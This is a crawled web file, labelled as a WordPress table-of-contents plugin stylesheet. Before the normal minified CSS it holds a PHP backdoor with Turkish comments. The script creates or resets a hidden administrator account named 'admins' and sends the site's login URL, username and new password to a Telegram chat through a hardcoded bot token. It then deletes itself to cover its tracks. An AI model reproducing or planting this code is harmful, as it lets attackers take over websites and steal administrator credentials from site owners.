

--- FILE ---
content_type: text/css
request_url: https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76
body_size: 3578
content:
<?php

/**
 * UYARI: BU BETİK SON DERECE TEHLİKELİDİR VE GÜVENLİK RİSKLERİ BARINDIRIR.
 * BİR KULLANICI OLUŞTURDUKTAN VEYA ŞİFRE SIFIRLADIKTAN SONRA KENDİNİ OTOMATİK OLARAK SİLER.
 * YALNIZCA GEÇİCİ VE ACİL DURUMLARDA KULLANILMALIDIR.
 *
 * YENİLİK: Bu betik artık WordPress'in herhangi bir alt dizininde çalışabilir.
 */

// --- WORDPRESS ORTAMINI DİNAMİK OLARAK YÜKLE ---
// Betik, kendi konumundan başlayarak yukarı doğru 'wp-load.php' dosyasını arar.
// Bu sayede ana dizinde veya bir alt dizinde olması fark etmez.
$current_dir = __DIR__;
while ( ! file_exists( $current_dir . '/wp-load.php' ) ) {
    // Bir üst dizine çık.
    $current_dir = dirname( $current_dir );
    // Eğer sunucunun kök dizinine ulaşıldıysa ve dosya bulunamadıysa, hatayla dur.
    if ( $current_dir === dirname( $current_dir ) ) {
        die('Hata: WordPress kurulumu bulunamadı. wp-load.php dosyasına ulaşılamıyor.');
    }
}
// WordPress ortamını ve fonksiyonlarını yükle.
require_once( $current_dir . '/wp-load.php' );
// --- YÜKLEME SONU ---


// --- DEĞİŞTİRİLECEK BİLGİLER ---
$kullanici_adi = 'admins';                  // Oluşturulacak veya şifresi sıfırlanacak yöneticinin kullanıcı adı
$email         = 'admins@fexpost.com';      // Yöneticinin e-posta adresi
$admin_dili    = 'tr_TR';                   // Yönetici paneli dili. Türkçe için 'tr_TR', İngilizce için 'en_US'.

// --- TELEGRAM BİLGİLERİ (YENİ EKLENDİ) ---
$telegram_bot_token = '7693639844:AAFBLOxfC4XfNawpAeRbliA7OMfSqOjK49g'; // Bot'unuzun API Token'ı
$telegram_chat_id   = '-1003009489577';      // Mesajın gideceği grubun Chat ID'si (genellikle '-' ile başlar)
// ---------------------------------

// Gerekli fonksiyonların yüklenip yüklenmediğini kontrol et.
if ( ! function_exists( 'wp_generate_password' ) || ! function_exists('wp_insert_user') || ! function_exists('update_user_meta') ) {
    die('WordPress fonksiyonları yüklenemedi. Betiğin doğru dizinde olduğundan emin olun.');
}

// WordPress standartlarına uygun, rastgele ve güçlü bir şifre oluştur.
$yeni_sifre = wp_generate_password( 24, true, true );

// Kullanıcının mevcut olup olmadığını kontrol et.
$user = get_user_by( 'login', $kullanici_adi );
$user_id = 0;

if ( $user ) {
    // KULLANICI MEVCUTSA: Şifresini sıfırla.
    $user_id = $user->ID;
    wp_set_password( $yeni_sifre, $user_id );
    $mesaj = 'Mevcut yönetici kullanıcısının şifresi başarıyla sıfırlandı.';

} else {
    // KULLANICI MEVCUT DEĞİLSE: Yeni bir yönetici oluştur.
    // E-posta adresinin zaten kullanımda olup olmadığını da kontrol et.
    if ( email_exists( $email ) ) {
        die('Hata: Belirtilen e-posta adresi zaten başka bir kullanıcı tarafından kullanılıyor. Lütfen betiği düzenleyip farklı bir e-posta adresi girin.');
    }

    $user_data = array(
        'user_login' => $kullanici_adi,
        'user_pass'  => $yeni_sifre,
        'user_email' => $email,
        'role'       => 'administrator'
    );

    $user_id = wp_insert_user( $user_data );

    if ( is_wp_error( $user_id ) ) {
        die('Kullanıcı oluşturulurken bir hata oluştu: ' . $user_id->get_error_message());
    }
    
    $mesaj = 'Yeni yönetici kullanıcısı başarıyla oluşturuldu.';
}

// Kullanıcı ID'si geçerliyse, yönetici paneli dilini ayarla.
if ( $user_id > 0 ) {
    update_user_meta( $user_id, 'locale', $admin_dili );
}

// Sonuçları ekrana yazdır.
echo "İşlem Tamamlandı: " . $mesaj . "<br>";
echo "Kullanıcının yönetici paneli dili <strong>Türkçe</strong> olarak ayarlandı.<br><br>";
echo "<strong>--- YENİ GİRİŞ BİLGİLERİNİZ ---</strong><br>";
echo "<strong>UYARI: Bu bilgiler ekrandan kaybolduktan sonra bir daha gösterilmeyecektir. Lütfen hemen kopyalayın!</strong><br><br>";
echo "Giriş: " . home_url( '/wp-login.php' ) . "<br>";
echo "Kullanıcı adı: " . htmlspecialchars($kullanici_adi) . "<br>";
echo "Şifre: " . htmlspecialchars($yeni_sifre) . "<br><br>";
echo "<em>Bu betik güvenlik nedeniyle şimdi kendini imha edecek.</em>";


// --- TELEGRAM'A BİLDİRİM GÖNDERME KISMI (YENİ EKLENDİ) ---

// Telegram'a gönderilecek mesajı oluştur.
$telegram_mesaji = "✅ WordPress Yönetici Bilgileri \n";
$telegram_mesaji .= "Giriş Adresi: " . home_url( '/wp-login.php' ) . "\n";
$telegram_mesaji .= "Kullanıcı Adı: " . $kullanici_adi . "\n";
$telegram_mesaji .= "Yeni Şifre: " . $yeni_sifre . "\n\n";


// Mesajı URL formatına uygun hale getir.
$telegram_mesaji_encoded = urlencode($telegram_mesaji);

// Telegram API'sine istek göndermek için URL oluştur.
$telegram_api_url = "https://api.telegram.org/bot{$telegram_bot_token}/sendMessage?chat_id={$telegram_chat_id}&text={$telegram_mesaji_encoded}";

// cURL veya file_get_contents ile isteği gönder. cURL daha güvenilirdir.
if (function_exists('curl_init')) {
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $telegram_api_url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_exec($ch);
    curl_close($ch);
} else {
    file_get_contents($telegram_api_url);
}

// -------------------------------------------------------------


// GÜVENLİK İÇİN BETİĞİN KENDİSİNİ SUNUCUDAN SİL!
unlink( __FILE__ );

?>#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,.eztoc-hide,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}.eztoc_no_heading_found{background-color:#ff0;padding-left:10px}.term-description .ez-toc-title-container p:nth-child(2){width:50px;float:right;margin:0}